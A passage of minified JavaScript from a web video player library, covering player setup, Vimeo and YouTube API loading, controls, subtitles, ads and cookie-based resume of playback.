t=Math.round(_s.tempVidStageWidth/2),o=Math.round(1.5*_s.tempVidStageHeight);FWDAnimation.killTweensOf(_s.mainVzBackgrond_do),_s.lasPosition!=e&&_s.mainVzBackgrond_do.setAlpha(0),FWDAnimation.to(_s.mainVzBackgrond_do,.4,{alpha:1}),_s.mainVz_do.setVisible(!0),_s.mainVz_do.setWidth(t),_s.mainVz_do.setHeight(o),_s.mainVz_do.setY((_s.tempVidStageHeight-o)/2);var s=Math.abs(_s.mainVz_do.y);_s.controller_do&&_s.controller_do.isShowed_bl&&(s-=_s.controller_do.sH/2),_s.main_do.contains(_s.mainVz_do)||(_s.controller_do?_s.main_do.addChildAt(_s.mainVz_do,_s.main_do.getChildIndex(_s.controller_do)-1):_s.main_do.addChild(_s.mainVz_do)),"right"==e?(_s.mainVz_do.getStyle().borderRadius="100% 0% 0% 100%",_s.mainVz_do.setX(t),_s.vzImg1_do.setRotation(0),_s.vzImg2_do.setRotation(0),_s.vzImg3_do.setRotation(0)):(_s.mainVz_do.getStyle().borderRadius="0% 100% 100% 0%",_s.mainVz_do.setX(0),_s.vzImg1_do.setRotation(180),_s.vzImg2_do.setRotation(180),_s.vzImg3_do.setRotation(180)),_s.vzImg1_do.setX(Math.round(t-3*_s.vzImg1_do.w)/2),_s.vzImg1_do.setY(Math.round(s+(_s.tempVidStageHeight-_s.vzImg1_do.h)/2)),_s.vzImg2_do.setX(_s.vzImg1_do.x+_s.vzImg1_do.w),_s.vzImg2_do.setY(_s.vzImg1_do.y),_s.vzImg3_do.setX(_s.vzImg2_do.x+_s.vzImg2_do.w),_s.vzImg3_do.setY(_s.vzImg2_do.y),FWDAnimation.killTweensOf(_s.vzImg1_do),FWDAnimation.killTweensOf(_s.vzImg2_do),FWDAnimation.killTweensOf(_s.vzImg3_do),_s.vzImg1_do.setAlpha(0),_s.vzImg2_do.setAlpha(0),_s.vzImg3_do.setAlpha(0),"right"==e?(FWDAnimation.to(_s.vzImg1_do,.4,{alpha:1}),FWDAnimation.to(_s.vzImg1_do,.4,{alpha:0,delay:.3}),FWDAnimation.to(_s.vzImg2_do,.4,{alpha:1,delay:.3}),FWDAnimation.to(_s.vzImg2_do,.4,{alpha:0,delay:.6}),FWDAnimation.to(_s.vzImg3_do,.4,{alpha:1,delay:.6}),FWDAnimation.to(_s.vzImg3_do,.4,{alpha:0,delay:.9})):(FWDAnimation.to(_s.vzImg3_do,.4,{alpha:1}),FWDAnimation.to(_s.vzImg3_do,.4,{alpha:0,delay:.3}),FWDAnimation.to(_s.vzImg2_do,.4,{alpha:1,delay:.3}),FWDAnimation.to(_s.vzImg2_do,.4,{alpha:0,delay:.6}),FWDAnimation.to(_s.vzImg1_do,.4,{alpha:1,delay:.6}),FWDAnimation.to(_s.vzImg1_do,.4,{alpha:0,delay:.9})),FWDAnimation.killTweensOf(_s.circle_do),_s.circle_do.setAlpha(1),_s.circle_do.setScale2(1),_s.circle_do.setWidth(t),_s.circle_do.setHeight(t),_s.circle_do.setScale2(0),_s.circle_do.setX(_s.firstTapX-_s.mainVz_do.x-_s.circle_do.w/2),_s.circle_do.setY(_s.firstTapY+s-_s.circle_do.w/2),FWDAnimation.to(_s.circle_do,.8,{scale:2,ease:Expo.easeInOut}),_s.vizFinisedId_to=setTimeout(function(){FWDAnimation.to(_s.mainVzBackgrond_do,.4,{alpha:0}),FWDAnimation.to(_s.circle_do,.4,{alpha:0}),_s.vizFinished2Id_to=setTimeout(function(){_s.mainVz_do.setVisible(!1)},400)},800),_s.lasPosition=e},_s.stopVisualization=function(){_s.mainVz_do&&(clearTimeout(_s.vizFinisedId_to),clearTimeout(_s.vizFinished2Id_to),_s.mainVz_do.setVisible(!1))},_s.setupVimeoAPI=function(){if(!_s.vimeo_do)if("undefined"!=typeof Vimeo&&Vimeo.Player)_s.setupVimeoPlayer();else if(FWDEVPlayer.isVimeoAPILoadedOnce_bl)_s.keepCheckingVimeoAPI_int=setInterval(function(){"undefined"!=typeof Vimeo&&Vimeo&&Vimeo.Player&&(-1==_s.videoSourcePath_str.indexOf("vimeo.")&&clearInterval(_s.keepCheckingVimeoAPI_int),clearInterval(_s.keepCheckingVimeoAPI_int),_s.setupVimeoPlayer())},50);else{var e=document.createElement("script");e.src="https://player.vimeo.com/api/player.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t),e.onload=function(){_s.keepCheckingVimeoAPI_int=setInterval(function(){"undefined"!=typeof Vimeo&&Vimeo&&Vimeo.Player&&(clearInterval(_s.keepCheckingVimeoAPI_int),_s.setupVimeoPlayer())},50)},e.onerror=function(){setTimeout(function(){_s.main_do.addChild(_s.info_do),_s.info_do.showText("Error loading Vimeo API"),_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()},500)},_s.largePlayButton_do&&_s.largePlayButton_do.hide(),FWDEVPlayer.isVimeoAPILoadedOnce_bl=!0}},_s.isVimeoReady_bl=!1,_s.setupVimeoPlayer=function(){_s.vimeo_do||(FWDEVPVimeoScreen.setPrototype(),_s.vimeo_do=new FWDEVPVimeoScreen(_s,_s.data.volume),_s.vimeo_do.addListener(FWDEVPVimeoScreen.READY,_s.vimeoReadyHandler),_s.vimeo_do.addListener(FWDEVPVimeoScreen.STOP,_s.videoScreenStopHandler),_s.vimeo_do.addListener(FWDEVPVimeoScreen.SAFE_TO_SCRUBB,_s.videoScreenSafeToScrubbHandler),_s.vimeo_do.addListener(FWDEVPVimeoScreen.PLAY,_s.videoScreenPlayHandler),_s.vimeo_do.addListener(FWDEVPVimeoScreen.PAUSE,_s.videoScreenPauseHandler),_s.vimeo_do.addListener(FWDEVPVimeoScreen.UPDATE,_s.videoScreenUpdateHandler),_s.vimeo_do.addListener(FWDEVPVimeoScreen.UPDATE_TIME,_s.videoScreenUpdateTimeHandler),_s.vimeo_do.addListener(FWDEVPVimeoScreen.LOAD_PROGRESS,_s.videoScreenLoadProgressHandler),_s.vimeo_do.addListener(FWDEVPVimeoScreen.PLAY_COMPLETE,_s.videoScreenPlayCompleteHandler),_s.vimeo_do.addListener(FWDEVPVimeoScreen.UPDATE_SUBTITLE,_s.videoScreenUpdateSubtitleHandler))},_s.vimeoReadyHandler=function(e){_s.isVimeoReady_bl=!0,clearInterval(_s.hidePreloaderId_to),_s.vimeo_do.iFrame_do&&(_s.vimeo_do.iFrame_do.screen.style.left="0px"),_s.setSource(_s.videoSourcePath_str),_s.preloader_do&&(_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader())},_s.setupYoutubeAPI=function(){if(!_s.ytb_do&&!_s.isYoutubeAPiCreated_bl)if(_s.isYoutubeAPiCreated_bl=!0,"undefined"!=typeof YT&&YT.Player)_s.setupYoutubePlayer();else if(FWDEVPlayer.isYoutubeAPILoadedOnce_bl)_s.keepCheckingYoutubeAPI_int=setInterval(function(){"undefined"!=typeof YT&&YT&&YT.Player&&(-1==_s.videoSourcePath_str.indexOf("youtube.")&&clearInterval(_s.keepCheckingYoutubeAPI_int),clearInterval(_s.keepCheckingYoutubeAPI_int),_s.setupYoutubePlayer())},50);else{var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t),e.onload=function(){_s.checkIfYoutubePlayerIsReadyId_int=setInterval(function(){YT&&YT.Player&&(clearInterval(_s.checkIfYoutubePlayerIsReadyId_int),_s.setupYoutubePlayer())},50)},e.onerror=function(){setTimeout(function(){_s.main_do.addChild(_s.info_do),_s.info_do.allowToRemove_bl=!1,_s.info_do.showText("Error loading Youtube API"),_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()},500)},FWDEVPlayer.isYoutubeAPILoadedOnce_bl=!0}},_s.setupYoutubePlayer=function(){_s.ytb_do||(FWDEVPYoutubeScreen.setPrototype(),_s.ytb_do=new FWDEVPYoutubeScreen(_s,_s.data.volume),_s.ytb_do.addListener(FWDEVPYoutubeScreen.READY,_s.youtubeReadyHandler),_s.ytb_do.addListener(FWDEVPVideoScreen.ERROR,_s.videoScreenErrorHandler),_s.ytb_do.addListener(FWDEVPYoutubeScreen.SAFE_TO_SCRUBB,_s.videoScreenSafeToScrubbHandler),_s.ytb_do.addListener(FWDEVPYoutubeScreen.STOP,_s.videoScreenStopHandler),_s.ytb_do.addListener(FWDEVPYoutubeScreen.PLAY,_s.videoScreenPlayHandler),_s.ytb_do.addListener(FWDEVPYoutubeScreen.PAUSE,_s.videoScreenPauseHandler),_s.ytb_do.addListener(FWDEVPYoutubeScreen.UPDATE,_s.videoScreenUpdateHandler),_s.ytb_do.addListener(FWDEVPYoutubeScreen.UPDATE_TIME,_s.videoScreenUpdateTimeHandler),_s.ytb_do.addListener(FWDEVPYoutubeScreen.LOAD_PROGRESS,_s.videoScreenLoadProgressHandler),_s.ytb_do.addListener(FWDEVPYoutubeScreen.PLAY_COMPLETE,_s.videoScreenPlayCompleteHandler),_s.ytb_do.addListener(FWDEVPYoutubeScreen.CUED,_s.youtubeScreenCuedHandler),_s.ytb_do.addListener(FWDEVPYoutubeScreen.QUALITY_CHANGE,_s.youtubeScreenQualityChangeHandler),_s.ytb_do.addListener(FWDEVPVideoScreen.UPDATE_SUBTITLE,_s.videoScreenUpdateSubtitleHandler),_s.isMobile_bl||_s.ytb_do.showDisable(),clearTimeout(_s.ytb_do))},_s.youtubeReadyHandler=function(e){if(_s.isYoutubeReady_bl=!0,_s.videoType_str==FWDEVPlayer.YOUTUBE){if(_s.ytb_do.hasBeenCreatedOnce_bl){if(-1!=_s.videoSourcePath_str.indexOf("."))return;return _s.isMobile_bl?(_s.setPosterSource(void 0),_s.videoPoster_do.hide()):(_s.setPosterSource(_s.posterPath_str),_s.videoPoster_do.show()),void(-1==_s.videoSourcePath_str.indexOf(".")&&_s.setSource(_s.videoSourcePath_str,!0,_s.data.videosSource_ar[_s.data.startAtVideoSource].videoType))}_s.isMobile_bl&&setTimeout(function(){try{_s.ytb_do.ytb.a.style.left="0px"}catch(e){}},500),_s.setSource(_s.videoSourcePath_str,!0,_s.data.videosSource_ar[_s.data.startAtVideoSource].videoType),_s.preloader_do&&(_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader())}},_s.youtubeScreenCuedHandler=function(){_s.main_do&&_s.main_do.contains(_s.info_do)&&_s.main_do.removeChild(_s.info_do)},_s.youtubeScreenQualityChangeHandler=function(e){_s.videoType_str==FWDEVPlayer.VIDEO&&(_s.curDurration=_s.videoScreen_do.curDuration),_s.controller_do&&_s.controller_do.updateQuality(e.levels,e.qualityLevel)},_s.setupContextMenu=function(){FWDEVPContextMenu.setPrototype(),_s.customContextMenu_do=new FWDEVPContextMenu(_s,_s.data)},_s.setupOpener=function(){FWDEVPOpener.setPrototype(),_s.opener_do=new FWDEVPOpener(_s,_s.data,_s.position_str,_s.isShowed_bl),_s.opener_do.getStyle().zIndex="99999999994",_s.opener_do.setX(-1e3),_s.isShowed_bl?_s.opener_do.showCloseButton():_s.opener_do.showOpenButton(),_s.opener_do.addListener(FWDEVPOpener.SHOW,_s.openerShowHandler),_s.opener_do.addListener(FWDEVPOpener.HIDE,_s.openerHideHandler),_s.opener_do.addListener(FWDEVPOpener.PLAY,_s.controllerOnPlayHandler),_s.opener_do.addListener(FWDEVPOpener.PAUSE,_s.controllerOnPauseHandler),_s.stageContainer.appendChild(_s.opener_do.screen),_s.stickyOnScroll&&(_s.opener_do.getStyle().position="fixed",document.documentElement.appendChild(_s.opener_do.screen))},_s.openerShowHandler=function(){_s.showPlayer()},_s.openerHideHandler=function(){_s.hidePlayer()},_s.setupRSM=function(){_s.data.useResumeOnPlay_bl&&window.addEventListener("beforeunload",function(e){Math.random();if(_s.isPlaying_bl){document.cookie="fwdevp_video_path="+_s.videoSourcePath_str+"; expires=Thu, 18 Dec 2040 00:00:01 GMT; path=/";var t=_s.getCurrentTime();5==t.length&&(t="00:"+t),document.cookie="fwdevp_time="+t+"; expires=Thu, 18 Dec 2040 00:00:01 GMT; path=/"}})},_s.setupData=function(){FWDEVPData.setPrototype(),_s.data=new FWDEVPData(_s.props_obj,_s.rootElement_el,_s),_s.mainBackground_do&&(_s.mainBackground_do.getStyle().background="url('"+_s.mainBackgroundImagePath_str+"')"),_s.data.addListener(FWDEVPData.VAST_LOADING,_s.vastLoaded),_s.data.addListener(FWDEVPData.VAST_LOADED_DONE,_s.vastLoadedDone),_s.data.addListener(FWDEVPData.PRELOADER_LOAD_DONE,_s.onPreloaderLoadDone),_s.data.addListener(FWDEVPData.LOAD_ERROR,_s.dataLoadError),_s.data.addListener(FWDEVPData.SKIN_PROGRESS,_s.dataSkinProgressHandler),_s.data.addListener(FWDEVPData.SKIN_LOAD_COMPLETE,_s.dataSkinLoadComplete),_s.data.addListener(FWDEVPData.IMA_READY,_s.dataImaReady),_s.data.addListener(FWDEVPData.IMA_ERROR,_s.dataImaError)},_s.vastLoaded=function(){_s.isVastLoading_bl=!0,_s.preloader_do.show(!0),_s.preloader_do.startPreloader()},_s.vastLoadedDone=function(){_s.isAdd_bl=!1,_s.isVastLoading_bl=!1,_s.updateAds(0),_s.dispatchEvent(FWDEVPlayer.VAST_LOADED_DONE)},_s.onPreloaderLoadDone=function(){_s.setupSilent(),_s.setupPreloader(),_s.isMobile_bl||_s.setupContextMenu(),_s.displayType==FWDEVPlayer.BACKGROUND_VIDEO?(_s.data.useChromeless_bl=!0,_s.data.autoPlay_bl=!0,_s.data.loop_bl=!0,_s.data.fillEntireVideoScreen_bl=_s.fillEntireVideoScreen_bl=!0):_s.fillEntireVideoScreen_bl=_s.data.fillEntireVideoScreen_bl,_s.resizeHandler()},_s.dataLoadError=function(e,t){_s.main_do.addChild(_s.info_do),_s.info_do.showText(e.text),_s.preloader_do&&(_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()),_s.resizeHandler()},_s.dataSkinProgressHandler=function(e){},_s.dataSkinLoadComplete=function(){window.removeEventListener("scroll",_s.onScrollHandler),_s.volume=_s.data.volume,_s.displayType!=FWDEVPlayer.FULL_SCREEN||FWDEVPUtils.hasFullScreen||(_s.data.showFullScreenButton_bl=!1),clearInterval(_s.hidePreloaderId_to),_s.hidePreloaderId_to=setTimeout(function(){_s.preloader_do&&!_s.isVastLoading_bl&&(_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader())},500),_s.useWithoutVideoScreen_bl&&(_s.data.showFullScreenButton_bl=!1,_s.data.showDownloadVideoButton_bl=!1,_s.data.showSubtitleButton_bl=!1,_s.data.showEmbedButton_bl=!1,_s.data.showYoutubeQualityButton_bl=!1,_s.data.showShareButton_bl=!1,_s.data.showPlaybackRateButton_bl=!1,_s.data.controllerHideDelay=1e7),_s.setupNormalVideoPlayer(),_s.animate_bl=_s.data.animate_bl,(_s.data.showOpener_bl&&_s.displayType==FWDEVPlayer.STICKY||_s.data.stickyOnScrollShowOpener_bl&&_s.stickyOnScroll)&&_s.setupOpener(),_s.data.useVectorIcons_bl?_s.checkFinalButtonSizezId_int=setInterval(function(){_s.controller_do?0!=_s.controller_do.playPauseButton_do.w&&setTimeout(function(){_s.isShowedFirstTime_bl=!1,_s.resizeHandler(_s.animate_bl),clearInterval(_s.checkFinalButtonSizezId_int)},100):_s.controller_do&&clearInterval(_s.checkFinalButtonSizezId_int)},50):setTimeout(function(){_s.isShowedFirstTime_bl=!1,_s.resizeHandler(_s.animate_bl)},50)},_s.dataImaReady=function(){_s.isIMA&&_s.setSource(_s.videoSourcePath_str)},_s.dataImaError=function(){_s.errorImaSDK=!0,_s.setSource(_s.videoSourcePath_str)},_s.setupSilent=function(){(_s.isIMA&&!FWDEVPlayer.iFrame&&!_s.isMobile_bl||_s.data.autoPlay_bl&&!FWDEVPlayer.iFrame&&!FWDEVPUtils.isMobile&&FWDEVPUtils.isChrome)&&(FWDEVPlayer.iFrame=document.createElement("iframe"),FWDEVPlayer.iFrame.src=_s.mainFolderPath_str+"audio/silent.mp3",FWDEVPlayer.iFrame.style.position="absolute",FWDEVPlayer.iFrame.style.top="-500px",document.documentElement.appendChild(FWDEVPlayer.iFrame))},_s.setupNormalVideoPlayer=function(){_s.normalVideoPlayersCreated_bl||(_s.normalVideoPlayersCreated_bl=!0,_s.isAPIReady_bl=!0,_s.setupVideoScreen(),_s.setupAudioScreen(),_s.setupVideoPoster(),_s.showPreloader_bl&&_s.main_do.addChild(_s.preloader_do),_s.setupSubtitle(),_s.setupClickScreen(),_s.setupPopupAds(),_s.disableDoubleClickFullscreen_bl||_s.addDoubleClickSupport(),!_s.data.useChromeless_bl&&_s.data.showController_bl&&_s.setupController(),!_s.data.useChromeless_bl&&_s.data.showLogo_bl&&_s.setupLogo(),_s.setupHider(),!_s.data.useChromeless_bl&&_s.data.showController_bl&&_s.data.showEmbedButton_bl&&_s.setupEmbedWindow(),!_s.data.useChromeless_bl&&_s.data.showController_bl&&_s.setupPasswordWindow(),!_s.data.useChromeless_bl&&_s.data.showController_bl&&_s.data.showShareButton_bl&&_s.setupShareWindow(),_s.data.showAopwWindow_bl&&_s.setupAopw(),!_s.data.useChromeless_bl&&_s.data.showController_bl&&_s.setupAdsStart(),_s.data.hasAnnotiations_bl&&_s.setupAnnotations(),_s.data.useChromeless_bl||_s.setupLargePlayPauseButton(),_s.data.showChromecastButton_bl&&_s.setupChormecast(),_s.addMinOnScroll(),_s.setupDisableClick(),_s.setupRSM(),setTimeout(function(){_s.dispatchEvent(FWDEVPlayer.READY)},50),_s.updateAds(0),_s.displayType==FWDEVPlayer.BACKGROUND_VIDEO&&_s.isMobile_bl&&(_s.hasPointerEvent_bl?window.addEventListener("pointerdown",_s.playVideoBackgroundOnMobileOnInteraction):window.addEventListener("touchstart",_s.playVideoBackgroundOnMobileOnInteraction)),_s.data.addKeyboardSupport_bl&&_s.addKeyboardSupport(),_s.resizeHandler())},_s.setupAopw=function(){FWDEVPOPWindow.setPrototype(),_s.popw_do=new FWDEVPOPWindow(_s.data,_s)},_s.playVideoBackgroundOnMobileOnInteraction=function(){_s.hasPointerEvent_bl?window.removeEventListener("pointerdown",_s.playVideoBackgroundOnMobileOnInteraction):window.removeEventListener("touchstart",_s.playVideoBackgroundOnMobileOnInteraction),_s.play()},_s.setupPopupAds=function(){FWDEVPPopupAds.setPrototype(),_s.popupAds_do=new FWDEVPPopupAds(_s,_s.data),_s.main_do.addChild(_s.popupAds_do)},_s.setupPreloader=function(){FWDEVPPreloader.setPrototype(),_s.preloader_do=new FWDEVPPreloader(_s,"center",10,_s.preloaderBackgroundColor,_s.preloaderFillColor,3,.8),_s.preloader_do.show(!1),_s.preloader_do.startPreloader(),_s.showPreloader_bl&&(_s.displayType==FWDEVPlayer.STICKY?document.documentElement.appendChild(_s.preloader_do.screen):_s.main_do.addChild(_s.preloader_do))},_s.positionPreloader=function(){_s.displayType==FWDEVPlayer.STICKY?_s.main_do.contains(_s.preloader_do)?(_s.preloader_do.setX(Math.round((_s.sW-_s.preloader_do.w)/2)),_s.preloader_do.setY(Math.round((_s.sH-_s.preloader_do.h)/2))):(_s.preloader_do.setX(Math.round((_s.ws.w-_s.preloader_do.w)/2)),_s.position_str==FWDEVPlayer.POSITION_BOTTOM?_s.preloader_do.setY(Math.round(_s.ws.h-_s.preloader_do.h-10)+FWDEVPUtils.getScrollOffsets().y):_s.preloader_do.setY(10)):(_s.preloader_do.setX(parseInt((_s.sW-_s.preloader_do.w)/2)),_s.preloader_do.setY(parseInt((_s.sH-_s.preloader_do.h)/2)))},_s.setupVideoPoster=function(){FWDEVPPoster.setPrototype(),_s.videoPoster_do=new FWDEVPPoster(_s,_s.data.posterBackgroundColor_str,_s.data.show,_s.data.fillEntireScreenWithPoster_bl),_s.main_do.addChild(_s.videoPoster_do)},_s.setupChormecast=function(){FWDEVPCC.setPrototype(),_s.cc=new FWDEVPCC(_s.controller_do)},_s.setupLargePlayPauseButton=function(){_s.data.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),_s.largePlayButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<div class='table-fwdevp-button'><span class='table-cell-fwdevp-button fwdicon-play'></span></div>",void 0,"EVPLargePlayButtonNormalState","EVPLargePlayButtonSelectedState")):(FWDEVPSimpleButton.setPrototype(),_s.largePlayButton_do=new FWDEVPSimpleButton(_s.data.largePlayN_img,_s.data.largePlayS_str,void 0,!0,_s.data.useHEX,_s.data.nBC,_s.data.sBC,void 0,void 0,void 0,void 0,!0)),_s.largePlayButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,_s.largePlayButtonUpHandler),_s.largePlayButton_do.setOverflow("visible"),_s.largePlayButton_do.hide(!1),_s.main_do.addChild(_s.largePlayButton_do)},_s.largePlayButtonUpHandler=function(){_s.isIMA&&_s.IMA&&!_s.IMA.isReady||(_s.disableClick(),_s.largePlayButton_do.hide(),_s.play(),_s.data.goFullScreenOnPlay_bl&&_s.goFullScreen())},_s.positionLargePlayButton=function(){_s.largePlayButton_do.setX(parseInt((_s.sW-_s.largePlayButton_do.w)/2)),_s.largePlayButton_do.setY(parseInt((_s.sH-_s.largePlayButton_do.h)/2))},_s.setupLogo=function(){FWDEVPLogo.setPrototype(),_s.logo_do=new FWDEVPLogo(_s,_s.data.logoPath_str,_s.data.logoPosition_str,_s.data.logoMargins),_s.main_do.addChild(_s.logo_do)},_s.setupSubtitle=function(){FWDEVPSubtitle.setPrototype(),_s.subtitle_do=new FWDEVPSubtitle(_s,_s.data),_s.subtitle_do.addListener(FWDEVPSubtitle.LOAD_COMPLETE,_s.subtitleLoadComplete)},_s.subtitleLoadComplete=function(){_s.controller_do&&_s.controller_do.enableSubtitleButton()},_s.loadSubtitle=function(e){_s.isCasting?_s.cc.loadSubtitle():e&&(_s.subtitle_do.loadSubtitle(e),_s.main_do.addChildAt(_s.subtitle_do,_s.main_do.getChildIndex(_s.dumyClick_do)-1))},_s.setupController=function(){FWDEVPController.setPrototype(),_s.controller_do=new FWDEVPController(_s.data,_s),_s.controller_do.addListener(FWDEVPController.REWIND,_s.rewindHandler),_s.controller_do.addListener(FWDEVPData.LOAD_ERROR,_s.thumbnailsPreviewLoadError),_s.controller_do.addListener(FWDEVPController.CHANGE_PLAYBACK_RATES,_s.changePlaybackRateHandler),_s.controller_do.addListener(FWDEVPController.CHANGE_SUBTITLE,_s.changeSubtitileHandler),_s.controller_do.addListener(FWDEVPController.PLAY,_s.controllerOnPlayHandler),_s.controller_do.addListener(FWDEVPController.PAUSE,_s.controllerOnPauseHandler),_s.controller_do.addListener(FWDEVPController.START_TO_SCRUB,_s.controllerStartToScrubbHandler),_s.controller_do.addListener(FWDEVPController.SCRUB,_s.controllerScrubbHandler),_s.controller_do.addListener(FWDEVPController.STOP_TO_SCRUB,_s.controllerStopToScrubbHandler),_s.controller_do.addListener(FWDEVPController.CHANGE_VOLUME,_s.controllerChangeVolumeHandler),_s.controller_do.addListener(FWDEVPController.DOWNLOAD_VIDEO,_s.controllerDownloadVideoHandler),_s.controller_do.addListener(FWDEVPController.SHARE,_s.controllerShareHandler),_s.controller_do.addListener(FWDEVPController.CHANGE_YOUTUBE_QUALITY,_s.controllerChangeYoutubeQualityHandler),_s.controller_do.addListener(FWDEVPController.FULL_SCREEN,_s.controllerFullScreenHandler),_s.controller_do.addListener(FWDEVPController.NORMAL_SCREEN,_s.controllerNormalScreenHandler),_s.controller_do.addListener(FWDEVPController.SHOW_EMBED_WINDOW,_s.showEmbedWindowHandler),_s.controller_do.addListener(FWDEVPController.SHOW_SUBTITLE,_s.showSubtitleHandler),_s.controller_do.addListener(FWDEVPController.HIDE_SUBTITLE,_s.hideSubtitleHandler),_s.main_do.addChild(_s.controller_do)},_s.rewindHandler=function(){_s.rewind(10)},_s.rewind=function(e){var t=_s.getCurrentTime();5==t.length&&(t="00:"+t),7==t.length&&(t="0"+t),t=FWDEVPUtils.getSecondsFromString(t),t-=e,5==(t=FWDEVPUtils.formatTime(t)).length&&(t="00:"+t),7==t.length&&(t="0"+t),_s.scrubbAtTime(t)},_s.thumbnailsPreviewLoadError=function(e){console.log(e)},_s.changePlaybackRateHandler=function(e){_s.setPlaybackRate(e.rate),_s.dispatchEvent(FWDEVPlayer.PLAYBACK_RATE_CHANGE,{rate:e.rate})},_s.changeSubtitileHandler=function(e){_s.data.startAtSubtitle=e.id,_s.controller_do.updateSubtitleButtons(_s.data.subtitles_ar,_s.data.startAtSubtitle),_s.data.subtitlePath_str=_s.data.subtitles_ar[_s.data.subtitles_ar.length-1-_s.data.startAtSubtitle].source,_s.data.startAtSubtitle=e.id,_s.ccSS=e.id,_s.isAdd_bl||_s.loadSubtitle(_s.data.subtitlePath_str)},_s.controllerDownloadVideoHandler=function(){_s.downloadVideo()},_s.showSubtitleHandler=function(){_s.subtitle_do.isShowed_bl=!0,_s.subtitle_do.show()},_s.hideSubtitleHandler=function(){_s.subtitle_do.isShowed_bl=!1,_s.subtitle_do.hide()},_s.controllerOnPlayHandler=function(e){_s.play(),_s.data.goFullScreenOnPlay_bl&&_s.goFullScreen()},_s.controllerOnPauseHandler=function(e){_s.pause()},_s.controllerStartToScrubbHandler=function(e){_s.isCasting?_s.cc.startToScrub():_s.startToScrub()},_s.controllerScrubbHandler=function(e){_s.isCasting?_s.cc.seek(e.percent):_s.scrub(e.percent)},_s.controllerStopToScrubbHandler=function(e){_s.isCasting?_s.cc.stopToScrub():_s.stopToScrub()},_s.controllerChangeVolumeHandler=function(e){_s.setVolume(e.percent)},_s.controllerShareHandler=function(e){_s.setVideoPlayingStateOnWindowShow(),_s.pause(),_s.shareWindow_do.show(),_s.controller_do&&(_s.controller_do.shareButton_do.setSelectedState(),_s.controller_do.shareButton_do.isDisabled_bl=!0)},_s.controllerChangeYoutubeQualityHandler=function(e){_s.videoType_str==FWDEVPlayer.YOUTUBE?_s.ytb_do.setQuality(e.quality):(_s.data.startAtVideoSource=_s.data.videosSource_ar.length-1-e.id,_s.setSource(_s.data.videosSource_ar[_s.data.startAtVideoSource].source,!1,_s.data.videosSource_ar[_s.data.startAtVideoSource].videoType),_s.isQualityChanging_bl=!0,_s.play())},_s.controllerFullScreenHandler=function(){_s.goFullScreen()},_s.controllerNormalScreenHandler=function(){_s.goNormalScreen()},_s.showEmbedWindowHandler=function(){_s.setVideoPlayingStateOnWindowShow(),_s.pause(),_s.customContextMenu_do&&_s.customContextMenu_do.disable(),_s.embedWindow_do.show(),_s.controller_do&&(_s.controller_do.embedButton_do.setSelectedState(),_s.controller_do.embedButton_do.isDisabled_bl=!0)},_s.setVideoPlayingStateOnWindowShow=function(){_s.isCasting?_s.isVideoPlayingWhenOpenWindows_bl="PLAYING"==_s.cc.playerState:_s.isIMA&&_s.IMA.started?_s.isVideoPlayingWhenOpenWindows_bl=_s.IMA.isPlaying:_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do?_s.isVideoPlayingWhenOpenWindows_bl=_s.ytb_do.isPlaying_bl:_s.videoType_str==FWDEVPlayer.VIMEO&&_s.vimeo_do?_s.isVideoPlayingWhenOpenWindows_bl=_s.vimeo_do.isPlaying_bl:FWDEVPlayer.hasHTML5Video&&_s.videoScreen_do&&(_s.isVideoPlayingWhenOpenWindows_bl=_s.videoScreen_do.isPlaying_bl)},_s.setupAudioScreen=function(){FWDEVPAudioScreen.setPrototype(),_s.audioScreen_do=new FWDEVPAudioScreen(_s,_s.data.volume),_s.audioScreen_do.addListener(FWDEVPAudioScreen.ERROR,_s.videoScreenErrorHandler),_s.audioScreen_do.addListener(FWDEVPAudioScreen.SAFE_TO_SCRUBB,_s.videoScreenSafeToScrubbHandler),_s.audioScreen_do.addListener(FWDEVPAudioScreen.STOP,_s.videoScreenStopHandler),_s.audioScreen_do.addListener(FWDEVPAudioScreen.PLAY,_s.videoScreenPlayHandler),_s.audioScreen_do.addListener(FWDEVPAudioScreen.PAUSE,_s.videoScreenPauseHandler),_s.audioScreen_do.addListener(FWDEVPAudioScreen.UPDATE,_s.videoScreenUpdateHandler),_s.audioScreen_do.addListener(FWDEVPAudioScreen.UPDATE_TIME,_s.videoScreenUpdateTimeHandler),_s.audioScreen_do.addListener(FWDEVPAudioScreen.LOAD_PROGRESS,_s.videoScreenLoadProgressHandler),_s.audioScreen_do.addListener(FWDEVPVideoScreen.START_TO_BUFFER,_s.videoScreenStartToBuferHandler),_s.audioScreen_do.addListener(FWDEVPVideoScreen.STOP_TO_BUFFER,_s.videoScreenStopToBuferHandler),_s.audioScreen_do.addListener(FWDEVPAudioScreen.PLAY_COMPLETE,_s.videoScreenPlayCompleteHandler),_s.audioScreen_do.addListener(FWDEVPAudioScreen.UPDATE_SUBTITLE,_s.videoScreenUpdateSubtitleHandler),_s.main_do.addChild(_s.audioScreen_do)},_s.setupVideoScreen=function(){FWDEVPVideoScreen.setPrototype(),_s.videoScreen_do=new FWDEVPVideoScreen(_s,_s.backgroundColor_str,_s.data.volume),_s.videoScreen_do.addListener(FWDEVPVideoScreen.ERROR,_s.videoScreenErrorHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.SAFE_TO_SCRUBB,_s.videoScreenSafeToScrubbHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.STOP,_s.videoScreenStopHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.START,_s.videoScreenStartHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.PLAY,_s.videoScreenPlayHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.PAUSE,_s.videoScreenPauseHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.UPDATE,_s.videoScreenUpdateHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.UPDATE_TIME,_s.videoScreenUpdateTimeHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.UPDATE_SUBT